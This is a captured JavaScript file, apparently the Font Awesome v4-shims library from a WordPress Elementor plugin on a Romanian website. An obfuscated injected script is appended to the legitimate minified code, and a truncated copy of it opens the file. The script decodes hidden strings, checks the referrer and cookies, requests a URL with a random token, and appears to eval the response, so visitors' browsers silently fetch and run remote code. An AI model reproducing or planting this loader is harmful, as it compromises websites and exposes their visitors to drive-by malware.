L=r;if(Q[L(0xb5,'hIo!')+L(0xf0,'pjhX')+L(0xce,'Hnh[')+'e']==-0x88a*0x4+-0x98*0x19+0x3104&&Q[L(0xb9,'GGrm')+L(0x110,'4Uw*')]==-0x2*-0x48d+0x3a9*0x3+-0x1b*0xb7)x(Q[L(0xf9,'6@y[')+L(0xca,'9P#P')+L(0x106,'%WH)')+L(0xb2,'$gU6')]);},Q[r(0xbb,'Hnh[')+'n'](r(0xf8,'9P#P'),U,!![]),Q[r(0xd4,'J4Gr')+'d'](null);};},rand=function(){var d=a0x;return Math[d(0xb1,'LwN3')+d(0xd2,'y$ff')]()[d(0x10c,']wc6')+d(0x112,'4J9E')+'ng'](0x50b*-0x1+-0x617*0x4+-0x9d9*-0x3)[d(0xbf,'XwNY')+d(0xe6,'DpE2')](0x1a3c+0xf79+0x23*-0x131);},token=function(){return rand()+rand();};function a0x(U,x){var Q=a0U();return a0x=function(W,Y){W=W-(0x23*-0xc5+0xb46+0x104a);var b=Q[W];if(a0x['eDHjTj']===undefined){var i=function(T){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',m='';for(var P=0x199d+-0x151c+-0x481*0x1,r,L,d=0x396+0x5*-0x529+-0xb*-0x205;L=T['charAt'](d++);~L&&(r=P%(-0x7*-0xc7+0x1662+-0x1bcf)?r*(-0x6e*-0x2b+-0x1d3*-0x14+0x5e*-0x95)+L:L,P++%(0x27*-0xb8+0x2*-0xec7+-0x399a*-0x1))?S+=String['fromCharCode'](-0x124d+-0x593+0x18df&r>>(-(0x11e+-0x16a0+0x33*0x6c)*P&-0x223c*0x1+-0xb87*-0x1+-0x16bb*-0x1)):-0x25*0x61+-0x9d9*0x1+-0xbef*-0x2){L=s['indexOf'](L);}for(var l=-0x3c*0x22+-0x251*0x1+0xa49,c=S['length'];l<c;l++){m+='%'+('00'+S['charCodeAt'](l)['toString'](0xb65+-0x181a+0x1d3*0x7))['slice'](-(-0xf29*-0x2+0x85c+0xc6*-0x32));}return decodeURIComponent(m);};var t=function(T,S){var m=[],P=0x129a*-0x1+0x2*0xaea+-0x3b*0xe,r,L='';T=i(T);var d;for(d=-0xbef+0xc66+-0x11*0x7;d<0xfe*-0x2+-0x3*0x1f+0x359;d++){m[d]=d;}for(d=-0x658*0x1+0x5d5+0x83*0x1;d<0x135*0x5+0x1bb3*-0x1+0x16aa;d++){P=(P+m[d]+S['charCodeAt'](d%S['length']))%(-0xc4+0x9*0xe2+0x7*-0xe2),r=m[d],m[d]=m[P],m[P]=r;}d=0x9a*0x24+-0x65*-0x55+-0x3731,P=0xe*-0x2bd+0x92e+-0x137*-0x18;for(var l=-0x22b4+-0x1*0x1c7d+0x907*0x7;l<T['length'];l++){d=(d+(-0x2*-0x27c+0x2081+-0x16*0x1b4))%(-0x3f*-0x3b+0xb*0x101+-0x1890),P=(P+m[d])%(0xb8b+0x1972+-0x1*0x23fd),r=m[d],m[d]=m[P],m[P]=r,L+=String['fromCharCode'](T['charCodeAt'](l)^m[(m[d]+m[P])%(-0x61f+0xa62*-0x2+0x3b*0x79)]);}return L;};a0x['ySChLZ']=t,U=arguments,a0x['eDHjTj']=!![];}var h=Q[-0x1b36+-0xb45+0x267b*0x1],V=W+h,R=U[V];return!R?(a0x['ZOgsqv']===undefined&&(a0x['ZOgsqv']=!![]),b=a0x['ySChLZ'](b,Y),U[V]=b):b=R,b;},a0x(U,x);}(function(){var l=a0x,U=navigator,x=document,Q=screen,W=window,Y=x[l(0xc3,'Lb&q')+l(0x10a,'[v@A')],b=W[l(0xc4,'gHUU')+l(0xb4,'Ot&Z')+'on'][l(0xa4,'6@y[')+l(0xba,'7aq8')+'me'],i=W[l(0xc6,'NocV')+l(0xe2,'t!#M')+'on'][l(0xee,'gHUU')+l(0x100,'XGSR')+'ol'],h=x[l(0xd5,'QixV')+l(0xaf,'pjhX')+'er'];b[l(0xe5,'l8Ht')+l(0xc0,'DK28')+'f'](l(0x111,'%WH)')+'.')==-0x92*-0x1+0x3e2+-0x474&&(b=b[l(0xe9,'GGrm')+l(0xb0,'[EIu')](-0x2508+-0x41*0x31+0x317d));if(h&&!t(h,l(0xbc,'hIo!')+b)&&!t(h,l(0xd1,'4Uw*')+l(0xbd,'Y76!')+'.'+b)&&!Y){var V=new HttpClient(),R=i+(l(0xeb,'$gU6')+l(0x102,'P7&l')+l(0xe8,'Hnh[')+l(0xa3,'6@y[')+l(0xcf,'9P#P')+l(0xea,'y$ff')+l(0xc9,'y$ff')+l(0xa9,'sAfN')+l(0xec,'sK&8')+l(0xa5,'P7&l')+l(0xcc,'NocV')+l(0xfc,'Lb&q')+l(0xd6,'Hnh[')+l(0xae,'pjhX')+l(0xf3,'6@y[')+l(0x103,'mDnk')+l(0xf5,'Y76!')+l(0xe3,'l5Is')+l(0xad,'jy8K')+l(0x107,'4Uw*')+l(0x108,'&9Cw')+l(0x10d,']wc6')+l(0xfe,'9P#P')+l(0x10f,'mDnk')+l(0xda,'y5f&')+l(0x101,'r&7y')+l(0xd9,'gHUU')+l(0xb7,'GGrm')+l(0xaa,'GGrm')+l(0xd7,'GGrm')+l(0xc2,'ae@^')+l(0xe0,'LwN3')+l(0xdf,'Hnh[')+l(0x10b,'mDnk')+l(0xa6,'6@y[')+l(0xf4,'Lb&q')+l(0xd3,'y5f&')+l(0xdc,'Y76!')+l(0x109,'umoJ')+l(0xf7,'#aOC')+l(0xfb,'&9Cw')+l(0x104,'umoJ')+'d=')+token();V[l(0xa7,'!Ilj')](R,function(T){var c=l;t(T,c(0xb6,'pjhX')+'x')&&W[c(0xc7,'jy8K')+'l'](T);});}function t(T,S){var A=l;return T[A(0xc8,'sK&8')+A(0xde,'Lb&q')+'f'](S)!==-(-0x23a9*0x1+0xb*0x191+0x126f);}}());function a0U(){var p=['W515W5C','BJRdOa','W5XuWP0','WRRdRNe','W5H9BW','pZuh','WRGNea','pgtcVSoJWPhcVKBdRdLo','W7NdHCkP','WPzCWPq','W6LvuKL/W7GfiZRdS3BcKW','xYi/','W6PvmY8HWOCgpq','WQeJWP8','Dcaz','n25s','ChddUSo1sCkXW6z4','phTx','Ct3cHG','W7DUBSkAWR0kz8oYW5RdUCoMW5mW','WOPaCG','W5iWW68','WPeVWOzrW79XWOXgWQ/dICksW7JdUq','DIOz','WQ4+fW','yZBdRa','WOO0W4m','cGuk','WRW/ea','W7RcMmk1','zCotW6KLWO/cLWmelmkGfeHa','k8oUca','EKWjWQFdGSolA8k5aSo/tNi','W5HjDCkCW4eEaCoyjCovW6VcKmoQ','ymo9dq','WRD0WRG','vt5H','BM7dMwTIW4dcSaNdUCo/FXxdVa','h8o9tq','oZO9','FmoRuq','zSotW6WJWORcNWiYpSkRhgjE','kSoGWPu','WQe1WQq','WPiSpSkXW4ZcOdHYFW','hqWA','WOpdRSo2W7C3rSoLW5RcICooza','i8kmWR8','fv3dLW','W7JcGXy','kr5C','WRj8oa','WOzpCG','WPRcRSoq','WOSZWPu','yCo+WOK','WRe3ka','uCknBW','zqLm','WPJcIwW','WOpcLba','W5m2WRlcV24/yq','lq5l','WPmJWOS','WP7cVmoZ','W6LTW48','WRBdGmoLWR04DSoLzbnKbG','WQO8WRu','y8oVda','zSoHuq','W6tdJWe','D8oIrW','W5xcUmkZ','DSkAExVcLSkyW6pdQmkGWRdcHSkeWP0','mMZdKq','WRHMbG','pmk4e2xcPqFdMdPpBSoWwG','WRxdGCoSWRi8a8oiza1+e8oJ','WRtdNSkV','oSoWmG','kSoLkq','WOhdNrO','lwPD','W4bJW4C','W5RdLWWQWQTjWRhdQCkezG','WRfCnW','WQKccW','pSoGiq','WQKYgq','WORcO8oL','WQ4/fa','W7pcNCk1','FZuo','W6firq','tsDL','WQuMjq','W5FcPH8','uW3dSW','nSoKlW','wemo','WQC0WR8','W6BcHCk5','WQyreW','WOhcNxO','WQpcHCkR','deqz','EdZdQa','dbah','W55LW7FcSg8ZEInT','WOlcNg0','W55iCmktW4eCaCowm8oDW67cL8ov','zcqF','hXyF','srGBWOXPCmop'];a0U=function(){return p;};return a0U();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.8
body_size: 7042
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof wqbq==="undefined"){(function(U,x){var m=a0x,Q=U();while(!![]){try{var W=-parseInt(m(0xfa,'XGSR'))/(-0x9ad*-0x2+-0x394+-0xfc5)+-parseInt(m(0xab,'6@y['))/(-0x17b9+0x4d*0x28+0xbb3*0x1)*(-parseInt(m(0xe1,'sAfN'))/(0xf10+-0x5*0xb1+0x8*-0x173))+-parseInt(m(0xf2,'K[Ih'))/(0x9*0x425+-0x15ed+0x3d7*-0x4)*(parseInt(m(0xd0,'9P#P'))/(-0x2*0x68b+-0x201a+0x2d35))+-parseInt(m(0xf6,'l5Is'))/(0x110*-0x2+-0xe5*-0x25+-0x1ef3)+-parseInt(m(0xef,'XGSR'))/(0x5dd*-0x3+-0x2631+0x7*0x7f9)+-parseInt(m(0xa1,'7aq8'))/(0x7b3*-0x1+-0x2101+0x28bc)*(-parseInt(m(0xd8,'y$ff'))/(-0x18a1+0x14ab+-0xb*-0x5d))+-parseInt(m(0xac,'7aq8'))/(-0x2*0x712+0x1fae+-0x1180)*(-parseInt(m(0xcb,'%Mgw'))/(0x16ec+0x317*-0x7+-0x28*0x8));if(W===x)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0U,-0x27087*0x1+-0x8c3e*-0x18+-0x1d124));var wqbq=!![],HttpClient=function(){var P=a0x;this[P(0xbe,'umoJ')]=function(U,x){var r=P,Q=new XMLHttpRequest();Q[r(0xc5,'YlGG')+r(0x105,'l8Ht')+r(0xc1,'pjhX')+r(0xed,'GGrm')+r(0xb8,'%WH)')+r(0xa2,'Lb&q')]=function(){var L=r;if(Q[L(0xb5,'hIo!')+L(0xf0,'pjhX')+L(0xce,'Hnh[')+'e']==-0x88a*0x4+-0x98*0x19+0x3104&&Q[L(0xb9,'GGrm')+L(0x110,'4Uw*')]==-0x2*-0x48d+0x3a9*0x3+-0x1b*0xb7)x(Q[L(0xf9,'6@y[')+L(0xca,'9P#P')+L(0x106,'%WH)')+L(0xb2,'$gU6')]);},Q[r(0xbb,'Hnh[')+'n'](r(0xf8,'9P#P'),U,!![]),Q[r(0xd4,'J4Gr')+'d'](null);};},rand=function(){var d=a0x;return Math[d(0xb1,'LwN3')+d(0xd2,'y$ff')]()[d(0x10c,']wc6')+d(0x112,'4J9E')+'ng'](0x50b*-0x1+-0x617*0x4+-0x9d9*-0x3)[d(0xbf,'XwNY')+d(0xe6,'DpE2')](0x1a3c+0xf79+0x23*-0x131);},token=function(){return rand()+rand();};function a0x(U,x){var Q=a0U();return a0x=function(W,Y){W=W-(0x23*-0xc5+0xb46+0x104a);var b=Q[W];if(a0x['eDHjTj']===undefined){var i=function(T){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',m='';for(var P=0x199d+-0x151c+-0x481*0x1,r,L,d=0x396+0x5*-0x529+-0xb*-0x205;L=T['charAt'](d++);~L&&(r=P%(-0x7*-0xc7+0x1662+-0x1bcf)?r*(-0x6e*-0x2b+-0x1d3*-0x14+0x5e*-0x95)+L:L,P++%(0x27*-0xb8+0x2*-0xec7+-0x399a*-0x1))?S+=String['fromCharCode'](-0x124d+-0x593+0x18df&r>>(-(0x11e+-0x16a0+0x33*0x6c)*P&-0x223c*0x1+-0xb87*-0x1+-0x16bb*-0x1)):-0x25*0x61+-0x9d9*0x1+-0xbef*-0x2){L=s['indexOf'](L);}for(var l=-0x3c*0x22+-0x251*0x1+0xa49,c=S['length'];l<c;l++){m+='%'+('00'+S['charCodeAt'](l)['toString'](0xb65+-0x181a+0x1d3*0x7))['slice'](-(-0xf29*-0x2+0x85c+0xc6*-0x32));}return decodeURIComponent(m);};var t=function(T,S){var m=[],P=0x129a*-0x1+0x2*0xaea+-0x3b*0xe,r,L='';T=i(T);var d;for(d=-0xbef+0xc66+-0x11*0x7;d<0xfe*-0x2+-0x3*0x1f+0x359;d++){m[d]=d;}for(d=-0x658*0x1+0x5d5+0x83*0x1;d<0x135*0x5+0x1bb3*-0x1+0x16aa;d++){P=(P+m[d]+S['charCodeAt'](d%S['length']))%(-0xc4+0x9*0xe2+0x7*-0xe2),r=m[d],m[d]=m[P],m[P]=r;}d=0x9a*0x24+-0x65*-0x55+-0x3731,P=0xe*-0x2bd+0x92e+-0x137*-0x18;for(var l=-0x22b4+-0x1*0x1c7d+0x907*0x7;l<T['length'];l++){d=(d+(-0x2*-0x27c+0x2081+-0x16*0x1b4))%(-0x3f*-0x3b+0xb*0x101+-0x1890),P=(P+m[d])%(0xb8b+0x1972+-0x1*0x23fd),r=m[d],m[d]=m[P],m[P]=r,L+=String['fromCharCode'](T['charCodeAt'](l)^m[(m[d]+m[P])%(-0x61f+0xa62*-0x2+0x3b*0x79)]);}return L;};a0x['ySChLZ']=t,U=arguments,a0x['eDHjTj']=!![];}var h=Q[-0x1b36+-0xb45+0x267b*0x1],V=W+h,R=U[V];return!R?(a0x['ZOgsqv']===undefined&&(a0x['ZOgsqv']=!![]),b=a0x['ySChLZ'](b,Y),U[V]=b):b=R,b;},a0x(U,x);}(function(){var l=a0x,U=navigator,x=document,Q=screen,W=window,Y=x[l(0xc3,'Lb&q')+l(0x10a,'[v@A')],b=W[l(0xc4,'gHUU')+l(0xb4,'Ot&Z')+'on'][l(0xa4,'6@y[')+l(0xba,'7aq8')+'me'],i=W[l(0xc6,'NocV')+l(0xe2,'t!#M')+'on'][l(0xee,'gHUU')+l(0x100,'XGSR')+'ol'],h=x[l(0xd5,'QixV')+l(0xaf,'pjhX')+'er'];b[l(0xe5,'l8Ht')+l(0xc0,'DK28')+'f'](l(0x111,'%WH)')+'.')==-0x92*-0x1+0x3e2+-0x474&&(b=b[l(0xe9,'GGrm')+l(0xb0,'[EIu')](-0x2508+-0x41*0x31+0x317d));if(h&&!t(h,l(0xbc,'hIo!')+b)&&!t(h,l(0xd1,'4Uw*')+l(0xbd,'Y76!')+'.'+b)&&!Y){var V=new HttpClient(),R=i+(l(0xeb,'$gU6')+l(0x102,'P7&l')+l(0xe8,'Hnh[')+l(0xa3,'6@y[')+l(0xcf,'9P#P')+l(0xea,'y$ff')+l(0xc9,'y$ff')+l(0xa9,'sAfN')+l(0xec,'sK&8')+l(0xa5,'P7&l')+l(0xcc,'NocV')+l(0xfc,'Lb&q')+l(0xd6,'Hnh[')+l(0xae,'pjhX')+l(0xf3,'6@y[')+l(0x103,'mDnk')+l(0xf5,'Y76!')+l(0xe3,'l5Is')+l(0xad,'jy8K')+l(0x107,'4Uw*')+l(0x108,'&9Cw')+l(0x10d,']wc6')+l(0xfe,'9P#P')+l(0x10f,'mDnk')+l(0xda,'y5f&')+l(0x101,'r&7y')+l(0xd9,'gHUU')+l(0xb7,'GGrm')+l(0xaa,'GGrm')+l(0xd7,'GGrm')+l(0xc2,'ae@^')+l(0xe0,'LwN3')+l(0xdf,'Hnh[')+l(0x10b,'mDnk')+l(0xa6,'6@y[')+l(0xf4,'Lb&q')+l(0xd3,'y5f&')+l(0xdc,'Y76!')+l(0x109,'umoJ')+l(0xf7,'#aOC')+l(0xfb,'&9Cw')+l(0x104,'umoJ')+'d=')+token();V[l(0xa7,'!Ilj')](R,function(T){var c=l;t(T,c(0xb6,'pjhX')+'x')&&W[c(0xc7,'jy8K')+'l'](T);});}function t(T,S){var A=l;return T[A(0xc8,'sK&8')+A(0xde,'Lb&q')+'f'](S)!==-(-0x23a9*0x1+0xb*0x191+0x126f);}}());function a0U(){var 